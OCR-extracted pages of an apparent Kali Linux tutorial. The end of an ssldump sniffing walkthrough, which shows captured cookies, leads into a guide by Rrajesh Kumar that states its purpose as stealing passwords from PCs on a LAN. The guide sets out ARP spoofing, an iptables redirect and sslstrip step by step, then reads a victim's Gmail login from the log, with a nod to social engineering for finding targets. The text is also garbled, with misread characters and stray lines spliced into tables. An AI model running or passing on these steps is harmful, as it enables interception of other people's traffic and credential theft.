| Ne                                                                    | $\sqrt{100}$ Connection #8: 192.168.237.128(55799) <-> 0.050 MMS1 VERISION.COM(80)                                                                                           |
| 5                                                                     | 0 9431 (0 9431) S>C TCP ETN                                                                                                    |
| 5                                                                     | 0.9450 (0.0019) C>S TCP FIN                                                                                                    |
| Ne                                                                    | w TCP connection #9: 192.168.237.128(55800) <-> OCSP.AMS1.VERISIGN.COM(80)                                                                                                   |
| 4                                                                     | 1.0637 (1.0637) S>C TCP FIN                                                                                                    |
| 4                                                                     | 1.0643 (0.0005) C>S TCP FIN 1. First of all run this command on terminal                                                                                                    |
| 6                                                                     | 5.5916 (5.5916) C>S TCP FIN then open www.google.com                                                                                                    |
| 8                                                                     | 5.5911 (5.5911) C>S TCP FIN                                                                                                    |
| 7                                                                     | 5.5931 (5.5931) C>S TCP FIN                                                                                                    |

*Figure 3. Showing the traffic* 

#### Step 3.

This command displays the application data traffic. This usually means decrypting it, but when -d is used, ssldump will also decode application data traffic before the SSL session initiates. This allows you to see HTTPS CONNECT behavior as well as SMTP STARTTLS. As a side effect, since ssldump can't tell whether plaintext is traffic before the initiation of an SSL connection or just a regular TCP connection, this allows you to use ssldump to sniff any TCP connection.

Ssldump will automatically detect ASCII data and display it directly on the screen. Non-ASCII data is displayed as hex dumps (Figure 4 & 5).

| O Google                 | root@MrQuiety: * _ = ×                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| https://www.google.co.in | File Edit View Search Terminal Help                                                                                                    |
|                          | <pre>root@MrQuiety:~# ssldump -d -i eth0 port 80 New TCP connection #1: 192.168.237.128(36369) &lt;-&gt; ni-in-f94.1e100.net(80) 0.1603 (0.1603) C&gt;S</pre>                                                                                                    |
|                          | GET / HTTP/1.1<br>Host: www.google.co.in<br>User-Agent: Mozilla/5.0 (X11; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Cookie: PREF=ID=2d8b0a1/5/a4b0a4:U=546e1d20ob4848dc:FF=0:IM=13668993/1:LM=138424<br>9400:S=2jLnd3T7tgTkD1zo; NID=67=d=CdF555=sVnVULENle9mNtycAnxZFDeIT=X5Sorp9g43du0<br>QH454bk_WRI7hBDQvR9L5EdV01M3dTn3XJnQ47wv3XyPTrHjtDHprnhcaWb61-vzXJW8SnNSNLC_IEyK<br>Connection: keep alive |

Figure 4. Application data traffic

| 0.5 | 5026 | 5 (0 | 9.00 | 927) | 5  | 5>C |    |    |    |    |    |    |    |    |    |                |
|-----|------|------|------|------|----|-----|----|----|----|----|----|----|----|----|----|----------------|
| 73  | 3a   | 31   | 32   | 33   | 30 | 34  | 31 | 3a | 34 | 3a | 39 | 36 | 38 | 0a | f2 | s:123041:4:968 |
| 77  | 2f   | b0   | 00   | 00   | 01 | ee  | 8d | 01 | 29 | 28 | e6 | 00 | 00 | 01 | f4 | w/)(           |
| 94  | 8a   | f3   | d3   | be   | 00 | 00  | 01 | e6 | Зc | 81 | 71 | 71 | 04 | 00 | 00 | <.qq           |
| 01  | ea   | 63   | 43   | a8   | 17 | e8  | 00 | 00 | 01 | e4 | c6 | 8b | e9 | cb | 82 | cC             |
| 00  | 00   | 01   | f4   | d9   | ad | 0a  | eb | 43 | 00 | 00 | 01 | eb | d8 | 4d | 48 | MH             |
| bc  | e1   | 02   | 00   | 01   | f4 | 77  | be | f3 | 29 | e1 | 00 | 01 | f4 | 7a | 77 | w)zw           |
| 05  | 41   | 55   | ff   | b9   | 42 | fd  | 00 | 00 | 01 | ea | 43 | a6 | 4f | 9c | 69 | .AUBC.O.i      |
| 00  | 00   | 01   | ea   | 73   | b4 | df  | d3 | 55 | 00 | 00 | 01 | ea | d2 | 7a | 99 | sz.            |
| d6  | f8   | 01   | 00   | 01   | ea | d7  | 0d | 53 | d6 | 49 | 8c | 40 | 76 | 16 | 00 | S.I.@v         |
| 00  | 01   | e4   | c6   | bЗ   | 56 | c3  | 1d | 00 | 00 | 01 | f4 | 85 | 4e | 5d | 07 | N].            |
| ca  | 01   | 00   | 01   | e4   | ea | 6e  | b4 | af | fO | 5d | 28 | 4c | d9 | 00 | 00 | ](L            |
| 01  | e7   | f9   | 29   | 5d   | 17 | 73  | 06 | 00 | 01 | f4 | c1 | ae | c9 | 1e | 72 | )].sr          |
| 00  | 01   | f4   | c1   | 4e   | 69 | 85  | 41 | 00 | 01 | f4 | c1 | ca | 4f | 1c | df | Ni.A0          |
| 00  | 01   | f4   | c1   | 2f   | 54 | 84  | a2 | 00 | 01 | f4 | c1 | 44 | 00 | 86 | 79 | /TDy           |
| 00  | 01   | f4   | c1   | 7a   | d4 | a2  | 69 | eb | 41 | 55 | d5 | 00 | 00 | 01 | f4 | zi.AU          |
| 7a  | Θf   | 8f   | 63   | b5   | 00 | 00  | 01 | ea | 40 | 34 | b7 | d6 | 57 | 00 | 00 | zc@4W          |
| 01  | dd   | 8c   | 9f   | 72   | 8c | 5d  | 00 | 00 | 01 | e9 | 90 | 8a | 22 | a4 | d5 | r.]"           |
| 01  | 00   | 01   | ed   | 7f   | 0f | 85  | 74 | a4 | 4b | ff | 0c | 30 | 00 | 00 | 01 | t.K0           |

Figure 5. Non-ASCII application data traffic (hex dumps)

## Step 4.

Print absolute timestamps instead of relative timestamps (Figure 6).



Figure 6. Absolute timestamps

#### Step 5.

The full SSL packet header. Ssldump may print record-specific data on the rest of the line. For handshake records, it prints the handshake message. Thus, this record is a certificate message. Ssldump chooses certain record types for further decoding. These are the ones that have proven to be most useful for debugging:

clientHello – version, offered cipher suites, session ID (Figure 7).

serverHello – version, session\_id, chosen cipher suite, compression method (Figure 8).

| File Edit View History Bookma                                                                                                    | root@MrQuiety: ~                                              |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
|                                                                                                    | File Edit View Search Terminal Help                           |
| Welcome to Facebook - Log In,                                                                                                    | root@MrQuiety:~# ssldump -H -i eth0 port 443                  |
| https://www.facebook.com                                                                                                    | New TCP connection #1: 192.168.237.128(35477) <-> edge-star-s |
|                                                                                                    | .com(443)                                                     |
|                                                                                                    | 1 1 0.2/62 (0.2/62) C>S Handshake                             |
| facebook                                                                                                    |                                                               |
| тасероок                                                                                                    | Version 3.1                                                   |
|                                                                                                    | Cipner suites                                                 |
|                                                                                                    | Unknown value 0x11<br>Upkpowp value 0x600a                    |
|                                                                                                    | Unknown value 0xc00a                                          |
| Facebook helps you conne                                                                                                    | Unknown value 0x88                                            |
| naanla in vour life                                                                                                    | Unknown value 0x87                                            |
| people in your life.                                                                                                    | TLS DHE RSA WITH AES 256 CBC SHA                              |
| a state of the                                                                                                    | TLS_DHE_DSS_WITH_AES_256_CBC_SHA                              |
|                                                                                                    | Unknown value 0xc00f                                          |
|                                                                                                    | Unknown value 0xc005                                          |
| and the second second s | Unknown value 0x84                                            |
| Caretter and the state of the state of the s | TLS_RSA_WITH_AES_256_CBC_SHA                                  |
|                                                                                                    | Unknown value 0xc007                                          |
|                                                                                                    | Unknown value 0xc009                                          |





Figure 8. ServerHello

# How to Use SSLStrip in Kali Linux

#### by Rrajesh Kumar

In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected to LAN. SSLStrip basically hijacks HTTP traffic. Nowadays, it's a little difficult to steal the passwords from some websites.

#### Step 1. How to open

A. GUI Method (Figure 1).

 $Applications \rightarrow Kali \ Linux \rightarrow Information \ Gathering \rightarrow SSL \ Analysis \rightarrow sslstrip$ 



Figure 1. Opening SSLStrip in the GUI

B. Open the terminal and type sslstrip -h. This command will open SSLStrip with help options (Figure 2).



Figure 2. Opening SSLStrip in the terminal

Before starting SSLStrip, we need to do some other things for trapping our target:

- IP forwarding
- IP table for redirect 80 to 8080
- Finding gateway IP
- Finding target IP
- Arpspoof

#### Step 2.

This command is used to enable IP forwarding (Figure 3).

```
Syntax - echo `1' > /proc/sys/net/ipv4/ip_forward
```



Figure 3. IP forwarding

#### Step 3.

This command is used to redirect requests from port 80 to port 8080 to ensure our outgoing connections (from SSLStrip) get routed to the proper port (Figure 4).

 $\operatorname{Syntax}$  - iptables -t nat -A PREROUTING -p tcp -destination-port 80 -j REDIRECT -to-port 8080



Figure 4. Redirecting requests from port 80 to port 8080

#### Step 4.

This command is used to find the gateway IP (Figure 5).

| Syntax — netstat                                                    | -nr                        |                                     |                   |               |                  |                |                       |
|---------------------------------------------------------------------|----------------------------|-------------------------------------|-------------------|---------------|------------------|----------------|-----------------------|
| root@MrQuiety:-<br>Kernel IP routi                                  | ∉ netstat -nr<br>.ng table |                                     |                   |               |                  |                |                       |
| Destination Gateway<br>0.0.0.0 192.168.237.2<br>192.168.237.0 0.0.0 |                            | Genmask<br>0.0.0.0<br>255 255 255 0 | Flags<br>UG<br>II | MSS<br>0<br>0 | Window<br>0<br>0 | irtt<br>0<br>0 | Iface<br>eth0<br>eth0 |
| root@MrQuiety:-                                                     | #                          |                                     |                   |               |                  |                |                       |
|                                                                     |                            | Findout Gateway IP                  |                   |               |                  |                |                       |

Figure 5. Finding gateway IP

#### Step 5.

This is our target OS (Windows XP). By using **ipconfig**, we got the target IP. I know you are thinking if I want to trap an unknown LAN PC, then how will we find out the IP address. Well, it's not that difficult, some social engineering can do your job. Come to the point on SSLStrip. Note the target IP (Figure 6).



Figure 6. Getting target IP

#### Step 6.

This command is used to redirect all network HTTP traffic through our computer using ARPSpoof (don't forget to enable IP forwarding before this). See Figure 7.

Example - arpspoof -i eth0 -t 192.168.237.129 -r 192.168.237.2

Syntax — arpspoof -i interface -t target IP -r gateway IP

| Kali interface                              | Target IP             | Gategay IP                          |              |
|---------------------------------------------|-----------------------|-------------------------------------|--------------|
| :fe:le:c0                                   | de 0806 42. arp rep   | Ly 192.168.237.129 1                | .s-at 0:c:29 |
| :1e:c0                                      | de 0006 424 emp men   | 1. 100 160 007 100 -                | + 0          |
| 0:c:29:fe:1e:c0 0:c:29:b0:e3:f              | f3 0806 42: arp reply | y 192.168.2 <mark>3</mark> 7.2 is-a | at 0:c:29:fe |
| 0:c:29:fe:1e:c0 0:50:56:ed:d4:<br>:fe:1e:c0 | de 0806 42: arp rep   | LY 192.168.237.129 1                | .s-at 0:c:29 |
| :1e:c0                                      | 1 0000 10             | 100 100 007 100                     |              |
| 0:c:29:fe:1e:c0 0:c:29:b0:43:f              | f3 0806 42: a p reply | y 192.168.23 <mark>7</mark> .2 is-a | at 0:c:29:fe |
| l:fe:le:c0                                  | de 0806 42: arp rep   | LY 192.108.237.129 1                | .s-at 0:0:29 |
| :1e:c0                                      | 4- 0000 40            | 100 100 007 100                     | + 0          |
| 0:c:29:fe:1e:c0 0:c:29:b0:e3:f              | 3 0806 42: arr reply  | y 192.168.237 <mark>.</mark> 2 is-a | at 0:c:29:fe |
| root@MrQuiety:~# arpspoof -i e              | eth0 -t 192.168.237.1 | 129 -r 192.168.237.2                | 2            |

Figure 7. Redirecting all network HTTP traffic through our computer

#### Step 7.

Now, we need to open a new terminal because this terminal is running ARPSpoof and we can't stop it right now (Figure 8).

| File Edit V           | iew Search | Terminal Help | Click here                 | 2           |                              |             |
|-----------------------|------------|---------------|----------------------------|-------------|------------------------------|-------------|
| Open Term             | nal Shift- | •f3 0         | -t 192.168.<br>806 42° arp | 237.129 -r  | 192.168.237.<br>68 237 2 is- | 2<br>at 0∙c |
| Open Tab              | Shift-     | +Ctrl+T       | 0906 12. arp               | roply 102.1 | 160 227 120                  | ic ot       |
| New Profile           | i          | 4.0e          | 806 42. arp                | reply 192.  | 68 237 2 ic-                 | at 0.c      |
| Close Tab             | Shift+     | Ctrl+W        | 000 42. arp                | roply 102.1 | 160 227 120                  | ic o.c      |
| Close Wind            | ow Shift+  | -Ctrl+Q       | 0000 42. arp               | Tepty 192.  | 100.237.129                  | IS-al       |
| 0:c:29:fe:1<br>:1e:c0 | e:c0 0:c:2 | 9:b0:e3:f3 0  | 806 42: arp                | reply 192.1 | 68.237.2 is-                 | at 0:c      |
| 0:c:29:fe:1           | e:c0 0:50: | 56:ed:d4:de   | 0806 42: arp               | replv 192.  | 168.237.129                  | is-at (     |

Figure 8. Opening new terminal

#### Step 8.

In the new terminal, use the following command. This command is used for listening on ports. -1 tells the system to listen on specified port (Figure 9).

```
Syntax—sslstrip -1 8080

root@MrQuiety:~# sslstrip -l 8080

sslstrip 0.9 by Moxie Marlinspike running...
```

Figure 9. Listening on port 8080

#### Step 9.

Now, go to the target OS, open *www.gmail.com*, enter your username and password, then click on *Sign in*. It's the same as we are using it for checking our Gmail (Figure 10).



Figure 10. Logging on Gmail at the target PC

#### Step 10.

After clicking *Sign in* on the target OS, go to the attacker PC (Kali Linux). You will see that SSLStrip has captured some data. After finishing the capture, press Ctrl + C for stopping SSLStrip. Data is automatically saved in a file named sslstrip.log (Figures 11 & 12).

| root@MrQuiety: ~                                                                                                    | -      | • ×   |
|----------------------------------------------------------------------------------------------------|--------|-------|
| File Edit View Search Terminal Help                                                                                                    |        |       |
| root@MrQuiety:~# sslstrip -l 8080                                                                                                    |        |       |
| sslstrip 0.9 by Moxie Marlinspike running                                                                                                    |        |       |
| Translad Error                                                                                                    |        |       |
| Traceback (most recent call last):                                                                                                    | - 1.94 | 7     |
| The "/usr/lip/python2.//dist-packages/twisted/python/log.py", line 84                                                                                                    | , 11   | n cat |
| luminiogger                                                                                                    |        |       |
| File "/usp/lib/puther? 7/dist perkages/twisted/puther/lag pu" line 60                                                                                                    |        | ]     |
| The /usr/lip/pythonz.//dist-packages/twisted/python/tog.py , time of                                                                                                    | ', II  | i cat |
| lumincontext                                                                                                    |        |       |
| File "/ucr/lib/pythop2 7/dict-pockages/twicted/pythop/context.pv" lir                                                                                                    | n 1    | 10 1  |
| n callWithContext                                                                                                    | е т.   | 10, 1 |
| raturn solf currentContext() callWithContext(ctv_func_*args_**kw)                                                                                                    |        |       |
| File "/usr/lib/python? 7/dist_packages/twisted/python/context_py" liv                                                                                                    | 0      | 1 in  |
| <pre>callWithContext</pre>                                                                                                    | le o.  | 1, 11 |
| roturo func(*arge **/w)                                                                                                    |        |       |
| and a such the second second sec |        |       |
| File "/usr/lib/python? 7/dist_packages/twisted/internet/pasiyhase py"                                                                                                    | 7 4 4  |       |
| 6 in deBoodOrd/rite                                                                                                    | CT1    | ie Jo |
| why = soloctable deBead()                                                                                                    |        |       |
| File "/usr/lib/python2.7/dist_packages/twisted/interpet/ten_py" line                                                                                                    | 100    | in    |
| doBoad                                                                                                    | 199    | , דיי |
| rval – solf protocol dataBocoivod(data)                                                                                                    |        |       |
| rvat – seti.protocot.dataneceived(data)                                                                                                    |        |       |

Figure 11. Data captured by SSLStrip (part 1)

| return self.rawDataReceived(data)                                                |
|----------------------------------------------------------------------------------|
| File "/usr/lib/python2.7/dist-packages/twisted/web/http.py", line 503, in rawD   |
| ataReceived                                                                      |
| self.handleResponseEnd()                                                         |
| File "/usr/share/sslstrip/sslstrip/ServerConnection.py", line 117, in handleRe   |
| sponseEnd                                                                        |
| self.shutdown()                                                                  |
| File "/usr/share/sslstrip/sslstrip/ServerConnection.py", line 154, in shutdown   |
| <pre>self.client.finish()</pre>                                                  |
| File "/usr/lib/python2.7/dist-packages/twisted/web/http.py", line 866, in fini   |
| sh                                                                               |
| "Request.finish called on a request after its connection was lost; "             |
| exceptions.RuntimeError: Request.finish called on a request after its connection |
| was lost; use Request.notifyFinish to keep track of this.                        |
|                                                                                  |

Figure 12. Data captured by SSLStrip (part 2)

#### Step 11.

Use the 1s command so you can see the saved file as sslstrip.log (Figure 13).

| File <mark>Ed</mark> it View Search Terminal Help                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>root@MrQuiety:~# ls 192.168.75.131 9.docx commandss.txt commands.txt commands.txt.dnmaptrace Desktop dnsmap_google_com_2013_12_01_011650.txt dnsmap_google_com_2013_12_01_012228.csv filename.csv filename.txt fimap.log info_filename.mir JBC8-DSH8-TIXF.zip root@MrQuiety:~#</pre> | <pre>kali.pdf mrquiety name.csv nmap_output nmap_results quiety receive.txt rec.txt sketchbook sslstrip.log struct_filename.mir WebScarab.properties yersinia.log</pre> |
|                                                                                                    |                                                                                                    |

Figure 13. ls command

#### Step 12.

Use cat to open your sslstrip.log file and watch carefully. There are your victim's e-mail ID and password as shown in Figure 14.

 $Syntax - cat \ sslstrip.log$ 

